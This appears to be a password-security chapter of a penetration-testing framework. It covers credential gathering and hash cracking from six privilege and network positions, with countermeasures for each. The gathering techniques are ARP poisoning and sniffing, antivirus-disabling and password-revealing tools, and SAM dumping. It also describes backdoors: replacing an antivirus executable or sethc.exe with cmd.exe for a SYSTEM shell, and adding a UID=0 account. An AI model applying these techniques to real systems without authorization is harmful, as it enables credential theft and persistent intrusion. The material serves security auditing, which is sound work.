Demonstrate how the selection of bad passwords, bad password policies, improperly implemented/coded security, and/or inadequate encryption algorithms can jeopardize the security of the infrastructure.

# **C.4 METHODOLOGY**

The methodology to use will vary on different scenarios:

- Low privilege, remote network
- Low privilege, local network
- Low privilege, local host
- High privilege, remote network
- High privilege, local network
- High privilege, local host

The meaning of Low and High privileges is directly related to the type of analysis to perform. Is the person performing the audit a penetration tester with low privileges, or a security auditor with high (administrative) privileges?

In the case of having administrative privileges the process can be quite straightforward, so the reading of the first 3 cases is highly recommended even for security auditors.



There are other factors that partially affect the methodology chosen, mainly related to the application that's using the password.

This flowchart depicts the attack tree for the potentially possible tests in search of passwords or sensitive information that can be used to gain access to give a system.







# **C.5 STEP ONE: NETWORK AUTHENTICATION CREDENTIALS GATHERING AS AN OUTSIDER PENETRATION TESTER (LOW PRIVILEGE)**

# **C.5.1 Description**

The penetration tester usually have only a connection to the Internet.

The risk of external intruders is the main concern, so the penetration tester has to proceed as such an intruder, and in what regards to this module, trying to gather information about the passwords and how to get them from the outside.

The main barrier to face are firewalls, that restrict the services available to attack, and IP address based ACLs, that restrict who can try to authenticate using passwords to a given service.

The next flow diagram depicts the situation faced by the penetration test.Objective Describe the process of obtaining different types of commonly used authentication credentials, from the perspective of a penetration tester.

The password cracking once the encrypted or hashed passwords have been obtained is described in a separate section.

### **C.5.2 Expected Results**

If passwords can be obtained by an outsider, something is badly configured.

Passwords not appropriately chosen will be cracked in a short time.

Good passwords will take some time to be cracked if the encryption algorithm used is not very solid for today's standards.

Good passwords can't be cracked at all (except by luck!) if the encryption algorithm used has no pitfalls that jeopardize its security.

# **C.5.3 Process (Steps to complete this task)**

The general overview of the process to obtain passwords implies the following steps:



- 1. determine the different uses of passwords in the remote system for authentication and /or authorization purposes
- 2. determine if encryption is in use
- 3. determine encryption algorithm used
- 4. obtaining the plaintext password, encrypted password or hashes (depending on points 2 and 3 above, if no encryption is used the process ends here)
- 5. choose of the proper password analysis tool (password cracker)
- 6. attack of the encrypted password or hash with the proper method, depending on methods available on the tool and maximum time available for the cracking

As a penetration tester, usually the privileges are the lowest possible, i.e.: no access allowed at all to resources, and this will affect mainly step 4 above, and in some cases all steps from 2 to 4. This can have the effect that to determine 2 and 3, step 4 has to be performed first, depending on the particular case.

### **C.5.4 Example uses of common testing tool(s)**

The first thing to consider if you're connecting from the Internet is that's very unlikely that there's any kind of access to the stored unencrypted/encrypted passwords or their hashes, so getting some kind of foothold at least as an unprivileged user in the internal network is a must.

Other than the above, the first step is to do an assessment of the remote system to determine any use of passwords in it (authentication/authorization). Typically, this implies doing a port scan of the remote system, and ulterior connection to all open ports to assess if there are any password-aware applications used there.

Examples are: restricted areas of a webserver, webmail, administrative/configuration applications in servers and devices, SMB/CIFS authentication via NetBIOS ports, Terminal Services, etc.

SMB/CIFS logins and Terminal Services (that use the same authentication) must not be exposed to the Internet. Block them at the border firewall. If, for example, Terminal Services needs external connection, try to implement a VPN solution for that, or at least ensure the use of extremely strong passwords for the remote accounts.



In addition to the general statement above we can found:

- Passwords obtained abusing SQL Injection in a web application
- Password hashes from the names.nsf database of a badly configured Lotus Domino
- .passwd files in a badly configured Apache server
- Administrative password in badly configured CISCO routers
- Passwords stored in the clear in comment fields in the information obtained by abusing SNMP
- Passwords stored in the clear in answer to finger requests
- Passwords stored in the clear in comments in the source code of HTML pages

Most cases are covered by their own ISSAF chapter, so for SQL Injection here I will only mention how to proceed once the passwords have been obtained, but this will be dependant on the implementation. The passwords can be anything from unencrypted to encrypted or hashed with any known or unknown algorithm. Here you've examples on how the plaintext 'password' looks when encrypted/hashed with some very common algorithms, perhaps this will help you to decide which password cracker to try.



The second case can be as simple as:

http://domino\_server/names.nsf



Either 'as is' or complemented with any of the Domino vulnerabilities you can found in SecurityFocus (http://www.securityfocus.com/).

The third case is also quite straightforward if the Apache server isn't configured to deny the password files (denying them is the default configuration, if their name is .passwd), and as long as you know which directory to look into (the secret path below):

### http://apache\_server/\_secret\_/.passwd

The fourth and fifth cases can be found in a situation where the device is listening to SNMP and responds to the read/write community name (that could be 'public', 'private', etc.).

One of the best tools to interrogate SNMP aware devices is the IP Network Browser, one of the components of the SolarWinds package (http://www.solarwinds.net/).

In the fourth case you've to download the OLD-CISCO-SYS-MIB file by tftp (either by hand or using appropriate tools like SolarWinds' IP Network Browser). In this file the administrator password for the router is stored either as unencrypted, encrypted with the old XOR cipher, or hashed with MD5. In the first 2 cases recovering it is easily feasible.

The sixth case depends on the existence of a finger server in the remote host. Then issuing:

### finger @hostname

will show all logged-in users, or if there's no one logged-in.

The seventh case implies reviewing the source code of HTML pages, in search of designer comments, passwords to connect to databases, etc.


There could be other cases in which passwords can be obtained remotely, not including the use of Trojan horses, but trying to enumerate ALL particular cases can take forever.

If there is a login page of any kind, odds are that a bruteforce attack can be launched against it. This process is time consuming, generates a ton of logs if the security administrator cares about them, and has a very low success ratio, only very simple passwords (like 'password' or the userID as the password) will be found.

If there's no possibility to grab passwords/hashes remotely, the only option is to found a vulnerability that can be exploited to get access to an internal system. This process will put us in the situation described in Step Two.

### **C.5.5 Result Analysis / Conclusion / Observation**

If non required services like finger are disabled and/or firewalled, SNMP default community names changed, Lotus Domino and/or Apache properly configured and patched, HTML source code reviewed to remove any important information, and any SQL aware web applications properly configured to sanitize user requests, it's almost impossible to grab hold of passwords as a remote user with low privileges.

If any password authentication is exposed to the Internet, it is critical to audit the passwords used to detect and force the change of the weak ones.

If passwords can be obtained, the strength of them will depend on the encryption algorithm used and the quality of the password.



# **C.5.6 Countermeasure(s)**

- Block ALL services that don't need external (Internet) access at the border firewall
- Verify that all SQL aware web applications are not vulnerable to SQL injection.
- Verify that names.nsf in a Lotus Domino server can't be accessed remotely using the anonymous account (it's better if it's not possible to do that at all).
- Verify that files starting with dot can't be accessed remotely in Apache servers. Also ensure that the .passwd file is outside the web root directory.
- Verify that all default community names have been changed. It's better to block SNMP access from the Internet at the border firewall.
- Verify that all unused services (for example finger) have been deactivated and/or blocked at the border firewall.
- Audit the source code of HTML pages to remove any compromising information.
- Audit all passwords used by Internet-exposed applications.

# **C.5.7 Further Reading (Links)**

# **C.5.8 Contributor(s)**



# **C.6 STEP TWO: NETWORK AUTHENTICATION CREDENTIALS GATHERING AS AN INSIDER PENETRATION TESTER (LOW PRIVILEGE)**

### **C.6.1 Description**

If the main concern are people with some kind of internal access, that can range from visitors carrying a laptop with no accounts in the internal system, to employees with low or entry level of access.

There's no point in trying to do a penetration testing if the privileges are already high, because in this case the intruder will have access to almost anything. In this case refer to Step Five.

### **C.6.2 Objective**

Describe the process of obtaining different types of commonly used passwords, from the perspective of an insider with low privileges in the system.

The password cracking once the encrypted or hashed passwords have been obtained is described in a separate section.

#### **C.6.3 Expected Results**

Only in exceptional cases the internal security of an organization can cope with an insider. It's very common practice to secure only the perimeter of the network, relying on the use of passwords at the internal level.

In most cases the insider will be able to gather information from the network using packet sniffers, including password exchanges that, even when encrypted, are good candidates for future cracking.

#### **C.6.4 Process (Steps to complete this task)**

All the examples mentioned in Step One are valid, with the additional advantage that it's very unlikely that the firewall(s) and ACL(s) are restricting access for internal personnel.



Being connected to the internal network, one of the best choices is to use a packet sniffer to gather information from the network.

The issues to solve in order to use a sniffer are:

- a) they need administrative privileges in order to put the NIC in promiscuous mode
- b) the network will most likely be a switched environment, in order to capture exchanges from/to machines other than the insider's, some extra techniques have to be used

Point (a) is in fact the less restrictive, because the insider can boot another OS like Knoppix from a CD or a Linux mini-distribution from floppy, thus having administrative access and the needed tools available.

Point (b) can be overcome with the use of the "ARP poisoning" technique, consisting in tampering with the ARP tables in the switches to redirect all traffic from/to a given host (or all the network) to the insider's machine, capture it, and send it to the real destination.

From the network captures the passwords, encrypted passwords, hashes, or authentication exchanges can be isolated for future cracking.

# **C.6.5 Example uses of common testing tool(s)**

One of the best multipurpose sniffers available is Ethereal (www.ethereal.com), available for many OSs (Windows, UNIX and Linux version are available), and as a GUI or CLI application (in the later case it's name is tethereal).

Ethereal doesn't incorporate any functionality to do ARP poisoning to re-route traffic through the attacker's system, so an external tool has to be used for that purpose.

Other interesting sniffer is Dsniff by Dug Song (www.monkey.org/~dugsong/dsniff/) that incorporates both the possibility to do ARP poisoning and some pre-made filters to capture some passwords.

If an external tool is needed to do ARP poisoning, Arp0c from Phenoelit (www.phenoelit.de/arpoc/), the successor of WCI, is one of the best tools available.



In any case where ARP poisoning is required, it's important to verify that no loss of connectivity was caused in the network. Some network switches provide the functionality to stop all traffic if an attempt to do ARP poisoning is detected (basically, if a forceful attempt to modify the cached ARP tables is detected from a different MAC address). Very few networks incorporate this functionality, but it's important to be aware of it, and to consider the possibility of using it within the organization.

Some switches can be also configured to avoid forceful changes to the cached ARP tables, thus making impossible ARP poisoning. In such systems, a small packet flood (DoS attack) can be tried against the switch, because such switches tend to fail back to act as simple repeaters (hubs) if they can't cope with the ARP table updating. As in the paragraph above, it's important to verify that there is no loss of network connectivity.

#### **C.6.6 Result Analysis / Conclusion / Observation**

Seldom is a company's network not vulnerable to ARP spoofing, and very few of them have sniffer detection in place, so for the insider trying to gather authentication credentials from the network with the use of sniffers is one of the main ways of attack.



# **C.6.7 Countermeasure(s)**

Implement internal firewalls to segregate network segments that don't require interconnection.

Implement at least IP based ACLs (best if combined with user based ACLs) to avoid spurious connections to systems in need of protection.

Use switched networks.

Try to implement that using switches that can be configured to avoid ARP poisoning as much as possible (balance the equation: if someone attempts ARP poisoning this can lead to major network connectivity disruption).

Use network sniffer detection tools, like AntiSniff (readily available on the Internet). These tools are not 100% fail-proof (a one-way network tap will easily avoid them) but it's better than nothing.

Disable the possibility to boot to an alternate operating system in the machines you control (by changing the BIOS setup and protecting it with a password, or what is better, by removing all bootable devices like floppy drive and CDROM reader). This way you can still be attacked by someone who carries his/her own laptop, but this is easier to avoid by physical access control to the facilities.

Always consider that someone inside your organization \*can\* get your authentication credentials from the network, so try to minimize the impact using quality passwords and good encryption.

# **C.6.8 Further Reading (Links)**

**C.6.9 Contributor(s)** 



# **C.7 STEP THREE: LOCAL HOST AUTHENTICATION CREDENTIALS GATHERING AS AN INSIDER PENETRATION TESTER (LOW PRIVILEGE)**

### **C.7.1 Description**

In general when someone has physical access to the local host the game is over, because there is usually one or more ways to get all information from the system.

This section applies mostly to employees who want to gather local authentication credentials for some reason, but don't have any administrative rights for the local machine.

### **C.7.2 Objective**

Describe the process of obtaining different types of commonly used passwords from the local machine, from the perspective of an insider with low privileges in the system.

The password cracking once the encrypted or hashed passwords have been obtained is described in a separate section.

#### **C.7.3 Expected Results**

Any skilled individual should be able to raise his/her privileges in the local system to an administrative level. After that gathering local authentication credentials is very easy in most cases.

# **C.7.4 Process (Steps to complete this task)**

The first step to consider is checking if there are any stored passwords, usually obscured by asterisks (or circles in Windows XP) that can be revealed using password reveal tools.

Other than the above, the attacker can try to raise privileges to administrative (Administrator, root, SYSTEM) level. This will vary depending on the operative system.

If everything else fails, the attacker can still try to exploit any local vulnerabilities identified in the system.



# **C.7.5 Example uses of common testing tool(s)**

For password revealing in Windows systems, tools like Revelation (http://www.snadboy.com/) can prove useful, but my preferred one is VeoVeo, a Spanish tool available at http://www.hackindex.org/download/veoveo.zip (the website is in Spanish, I recommend you to read it).

The tool needs no administrative privileges to be installed, just unzip it in any directory, but be sure to have the .exe and the .dll in the same directory.

When started it will be show in your tray (it's the leftmost one, marked in red): It can be accessed with the right mouse button, and you'll see the following options:



"Visualizar Password" has the functionality to reveal passwords obscured by asterisks.

"Activar Botones (manual)" will send a single message to activate all greyed controls. In some cases the program greys the controls again every 1/nth of a second, in that case you can use "Activar Botones (automatico)" that will keep sending the message to reactivate the greyed controls until deselected.

"Activar Menus", that doesn't work all the time or with all applications, activates greyed menu items.



"Activar Keylogger" activates a simple keylogger. In the Spanish text that comes with VeoVeo there's an explanation of that functionality.

"Acerca de" has the "About…" functionality.

"Salir" means "Exit". This closes the application.

If your problem are the nasty circles that obscure passwords in Windows XP, you can give iOpus Password Recovery a try (http://www.iopus.com/password\_recovery.htm).

The next step could be escalate privileges into the system.

In most cases you can boot to an alternative OS, like a Knoppix CDROM, and just grab important system files that can provide authentication credentials. Typical examples are the /etc/secrets in a Linux system or the sam file in a Windows machine.

However, I usually found it easier just to modify the system to allow me a backdoor with administrative privileges.

If the system is a Windows box, it's very likely that it will be running an antivirus program, the antivirus will typically have SYSTEM access rights, in order to be able to scan all files in the system.

With the system running, you can take note of the name of the antivirus program (i.e. the process that's running), boot into an alternative OS that allows you to write to the local system (like NTFSDOS Pro to access NTFS partitions), make a backup of the executable of the antivirus and put a copy of cmd.exe with the same name and in the same location as the old (replaced) antivirus executable.

Upon booting the system, instead of the antivirus a SYSTEM CLI will be started.



I found also handy doing this trick to sethc.exe in my Windows XP system with the Accessibility Tools installed, thus having the possibility to start a SYSTEM CLI before login simply pressing SHIFT five times (if you do it after login, the CLI will start within your user account).

If the system is a Linux box, you can still create a bogus account with UID=0 (thus a root equivalent), and su to that account after your normal login. You can put a pre-encrypted password to that account if you want, or change it after su'ing. (All this can be a little pointless in a Linux box if you're only interested in the /etc/secrets).

After gaining administrative access level, the next step in a Windows box can be to dump hashes from the sam, this can be done with tools like pwdump2 or pwdump4 in local mode. Other tools exists for the same purpose.

If it's not possible to tamper the system and no useful information was obtained by password revealing, it's still possible to try to identify a local vulnerability and use the proper exploit. An example of that could be RunAs from DebPloit. Take into account that many of these exploits are detected as malware by most antivirus programs, so you have to deactivate them first (I found it trivial to deactivate products like McAfee 4.x using the "Activar Botones" functionality of VeoVeo. Just experiment a bit).

# **C.7.6 Result Analysis / Conclusion / Observation**

Having local access to a system, even with low privileges, usually means that escalation of privileges and authentication credentials gathering is possible.

# **C.7.7 Countermeasure(s)**

Avoid at all cost the possibility to boot to an alternate operative system.

Provide antivirus and keep it up to date. Verify that is not feasible to deactivate it with such tools as VeoVeo.

Verify that any application that stores passwords and shows it hidden by asterisks or circles is not storing the real password there, but a bogus character string.



# **C.7.8 Further Reading (Links)**

# **C.7.9 Contributor(s)**



# **C.8 STEP FOUR: NETWORK AUTHENTICATION CREDENTIALS GATHERING AS AN OUTSIDER ADMINISTRATOR (HIGH PRIVILEGE)**

### **C.8.1 Description**

In this scenario most likely the "attacker" is an auditor, that already has some kind of administrative access level to the remote system.

Except with the possible case of SSH connections, the administrative access is to some kind of control or configuration tool (for servers, routers, etc.), that doesn't allow direct command execution.

Due to the remote nature of the attack, the use of sniffers is not feasible.

### **C.8.2 Objective**

To gather any available credentials for the remote control/configuration tool.

To obtain command execution rights in the remote system, in order to implement all the techniques described so far.

The password cracking once the encrypted or hashed passwords have been obtained is described in a separate section.

#### **C.8.3 Expected Results**

In the case where no command execution rights can be obtained, it's very likely that authentication credentials for the control/configuration tool can be obtained, either by its normal functionality or exploiting some bug of it or the underlying platform (for example the web server).

If command execution rights can be obtained (or are readily available) in the remote system, all techniques mentioned in the preceding sections can be applied, and at least the local authentication credentials will be obtained.



# **C.8.4 Process (Steps to complete this task)**

The process will vary depending on the type of remote access.

If it consists of SSH or similar access with command execution capabilities to the remote system, for all purposes it can be considered local access with administrative privileges. Dumping or copying of local authentication credentials, installation of sniffers, and other techniques mentioned before will be applied.

If the only access available is to the CLI, and for some reason GUI access is needed, VNC (Virtual Network Computing, from http://www.realvnc.com/) can be installed.

If the remote access consists of some control/configuration tool that has indirect command execution capabilities like Webmin (http://www.webmin.com/), a shell can be connected back to the attacker's system using Netcat, this process is called "Shell Shovelling". The details of establishing such a connection are out of the scope of this section (details to be found in the relevant section of ISSAF, or the Internet).

If the remote access doesn't provide any way to execute commands, the first step could be to check if in its configuration the credentials for other accounts can be obtained. This will depend on the specific configuration/control tool, but it's very unlikely that they will disclose credentials, even to administrators that can change passwords and add/remove users.

One possibility to explore are any know vulnerabilities to the configuration/control tool. Dig SecurityFocus (http://www.securityfocus.com/) for those.

If there are no vulnerabilities shown in SecurityFocus, or the tool is not mention, some basic tricks like trying to pass invalid parameters, wrong URLs (if the tool is web-based), etc., can sometimes disclose some information from the system, like paths or location of components. If this is feasible, and knowing the internal details of the tool, it could be possible to get access to any file or database where the authentication credentials are stored.



In some strange cases, the above tricks allow command execution (for example pointing an URL to the command to execute, see examples of command execution using the old IIS Unicode vulnerability to get the idea).

As a side note, in some cases, if user creation rights are available and the encryption used by the application is known, a bogus user can be created with a know password, and carry a search (as far as possible) for the encrypted string corresponding to that password in order to locate the credentials storage.

### **C.8.5 Example uses of common testing tool(s)**

Other than the tools to use after getting CLI access to the remote system, there are no specific tools except the one(s) used to connect to the remote configuration/control application.

In the case of web access to the application, sometimes is useful to try some kind of intercept proxy like Achilles (Windows) or Paros (http://www.proofsecure.com/index.shtml/ for Windows and Linux versions).

# **C.8.6 Result Analysis / Conclusion / Observation**

Given the possibility of command execution, authentication credentials will be gathered at least from the local system.

If no command execution is possible, it will be still possible in some cases to gather some authentication credentials if the remote control/configuration application is not well coded/configured.



# **C.8.7 Countermeasure(s)**

Implement remote control/configuration applications when they are really needed.

Try to use an application that doesn't allow command execution, or disable it if possible.

Implement a firewall (if possible) that allows connection to that application only from selected locations.

If possible use certificates for authentication. If only passwords can be used, implement a strong policy for secure passwords.

If One-Time-Passwords can be used, these are preferred to normal passwords.

Verify the integrity of the remote control/configuration application. It has to behave well under error conditions, attempts to feed bogus data and/or hand crafted URLs (for web based applications).

# **C.8.8 Further Reading (Links)**

#### **C.8.9 Contributor(s)**



# **C.9 STEP FIVE: NETWORK AUTHENTICATION CREDENTIALS GATHERING AS AN INSIDER ADMINISTRATOR (HIGH PRIVILEGE)**

### **C.9.1 Description**

This scenario allows total control of the network at a LAN level.

Basically that means that the attacker or audit can apply ALL techniques described before (including network sniffer installation) to gather authentication credentials with a very high success ratio.

### **C.9.2 Objective**

To gather any available credentials from the network and servers.

The password cracking once the encrypted or hashed passwords have been obtained is described in a separate section.

# **C.9.3 Expected Results**

The attacker having administrative privileges at the enterprise level, nothing can stop him/her from collecting all authentication credentials available, so special care has to be taken to avoid storage of plain or encrypted authentication credentials.

#### **C.9.4 Process (Steps to complete this task)**

All the techniques described before.

#### **C.9.5 Example uses of common testing tool(s)**

See sections one to four.

#### **C.9.6 Result Analysis / Conclusion / Observation**

Credentials will be collected except in the following cases:

a) certificates are used for authentication (assuming that the Certification Authority is safe from the attack)



- b) one-time-passwords are in use (the credentials can still be gathered, but are useless)
- c) the authentication and/or encryption in use is not known. This will "protect" the specific system/application only until the time this becomes public knowledge



# **C.9.7 Countermeasure(s)**

All the countermeasures mentioned so far, with the following recommendations:

- Implement network encryption.
- Implement packet signing in Windows networks to avoid packet injection.
- Use certificates for authentication and be sure that the CA is not reachable in the network (should be totally offline, and any accounts there must be different than the ones used in the enterprise network).
- Avoid security through obscurity (point c in the section "Results…" above) because it will provide only temporary security. If when the details become public it proves to be unsafe, much more resources will have to be spend than if a good secure product was chosen from the beginning.

# **C.9.8 Further Reading (Links)**

### **C.9.9 Contributor(s)**



# **C.10 STEP SIX: LOCAL HOST AUTHENTICATION CREDENTIALS GATHERING AS AN ADMINISTRATOR (HIGH PRIVILEGE)**

### **C.10.1 Description**

This case is for authentication credentials gathering on the local host, having administrative privileges. Nothing can stop the attacker/auditor from gaining all the available credentials on the system.

# **C.10.2 Objective**

To gather any available credentials from the network and servers.

The password cracking once the encrypted or hashed passwords have been obtained is described in a separate section.

# **C.10.3 Expected Results**

The attacker having administrative privileges at the local host level, nothing can stop him/her from collecting all authentication credentials available, so special care has to be taken to avoid storage of plain or encrypted authentication credentials.

# **C.10.4 Process (Steps to complete this task)**

See steps three and five. Nothing will stop you from using all techniques described so far.

# **C.10.5 Example uses of common testing tool(s)**

See all techniques and tools described above.

# **C.10.6 Result Analysis / Conclusion / Observation**

Credentials will be collected except in the following cases:

• certificates are used for authentication (assuming that the Certification Authority is safe from the attack)



- one-time-passwords are in use (the credentials can still be gathered, but are useless)
- the authentication and/or encryption in use is not known. This will "protect" the specific system/application only until the time this becomes public knowledge



# **C.10.7 Countermeasure(s)**

All the countermeasures mentioned so far, with the following recommendations:

- Implement some kind of hard disk or file encryption for critical information that has to belong to a given user, that can't be overridden by the administrator. In such cases it's vital to keep offline the credentials needed for decryption of the information or use certificate based encryption (with a secure CA).
- Use certificates for authentication and be sure that the CA is not reachable in the network (should be totally offline, and any accounts there must be different than the ones used in the enterprise network).
- Avoid security through obscurity (point c in the section "Results…" in point five) because it will provide only temporary security. If when the details become public it proves to be unsafe, much more resources will have to be spend than if a good secure product was chosen from the beginning.

# **C.10.8 Further Reading (Links)**

### **C.10.9 Contributor(s)**



# **C.10.10 SECOND PART: ENCRYPTED/HASHED PASSWORD CRACKING**

#### **C.10.11 Background I: encrypting, hashing, salting**

Encryption is the process of changing a plain text into a cipher text, and usually means that the process can be reversed (if you apply all mathematical or logical operations in reverse order you can obtain the plain text for a given cipher text).

Password crackers can implement decryption when encryption is in use and the algorithm is known.

Hashing is the process to mathematically obtain a digest from a given plain text, and means that it's mathematically unfeasible to obtain the plain text for a given cipher text. Password crackers overcome that difficulty by hashing a big set of plain text words or sequences of characters, and comparing the hash obtained with the cipher text. When a match is found the plain text password has been found, or at least another plain text that produces the same hash (mathematically possible, but very hard). In this last case the result is the same, the text obtained will work as the password.

Salting is the process to add one or more random components to a given plain text during the encryption or hashing process, thus making it more difficult to recover the plain text by either of the ways described above.

If an algorithm doesn't incorporate salt, a given plain text will produce always the same cipher text.

If an algorithm incorporates salt, a given plain text will produce several different cipher text variants, depending on the randomness of the salt added.

A good example of use of salt are the Linux passwords.

In the past such passwords were encrypted using DES, and this was strong enough at this time, but with the advent of more powerful systems the cracking of DES became feasible, thus a new algorithm was put in place by the shadow package in Linux systems.

The new algorithm is a salted variation of MD5 (plus a small encoding at the end), so for each plain text you can obtain 1024 (depending on the implementation) different cipher texts.



Adding this complexity factor of 1024 to the fact that the encryption "per se" is stronger (MD5) is much more harder to "crack" (in fact recover) Linux passwords.

The term "cracking" is incorrect in the case of hash recovery, but it's widely used.



# **C.10.12 Background II: algorithms, public and proprietary algorithms**

As mentioned earlier in this chapter, many different encryption and hashing algorithms are in use. It's important to know which algorithm has been used for a given password in order to identify the proper cracking tool.

If you know from which application/system that cipher text came in the first place, usually you can dig information about the algorithm used in the Internet or documentation of the application/system itself.

Many of such algorithms are described in RFC (Request For Comments) or STD (STandarDs) documents, available at http://www.rfc-editor.org/

If an algorithm has been published, scrutinized, and attacked for some time, and proven solid, it's a good choice for our encryption.

If an algorithm is proprietary, we only have the claims from the vendor about its security. Until someone breaks it and people starts to massively attack it, we don't know anything about its real security. If there are public algorithms in use those are preferred to proprietary ones.

An example of a proprietary algorithm that was broken almost immediately after being put in use, and proved to be weak, was the DVD encryption.

